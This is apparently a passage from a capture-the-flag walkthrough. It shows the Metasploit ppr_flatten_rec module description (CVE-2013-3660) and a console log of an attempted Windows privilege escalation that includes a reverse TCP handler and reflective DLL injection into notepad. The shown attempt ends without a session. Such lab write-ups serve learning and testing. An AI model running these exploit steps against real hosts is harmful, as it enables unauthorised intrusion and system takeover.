 Description:
  This module exploits a vulnerability on EPATHOBJ::pprFlattenRec due
  to the usage of uninitialized data which allows to corrupt memory.
  At the moment, the module has been tested successfully on Windows XP
  SP3, Windows 2003 SP1, and Windows 7 SP1.

References:
  https://cvedetails.com/cve/CVE-2013-3660/
  https://www.exploit-db.com/exploits/25912
  OSVDB (93539)
  https://technet.microsoft.com/en-us/library/security/MS13-053
  https://seclists.org/fulldisclosure/2013/May/91

msf5 exploit(windows/local/ppr_flatten_rec) > set session 2
session => 2
msf5 exploit(windows/local/ppr_flatten_rec) > sessions

Active sessions
===============

  Id  Name  Type                     Information              Connection
  --  ----  ----                     -----------              ----------
  2         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.17:5432 -

msf5 exploit(windows/local/ppr_flatten_rec) > exploit

[*] Started reverse TCP handler on 192.168.228.134:4444
[*] Launching notepad to host the exploit...
[+] Process 1836 launched.
[*] Reflectively injecting the exploit DLL into 1836...
[*] Injecting exploit into 1836 ...
[*] Exploit injected. Injecting payload into 1836...
[*] Payload injected. Executing exploit...
[*] Exploit thread executing (can take a while to run), waiting 30 sec ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ppr_flatten_rec) >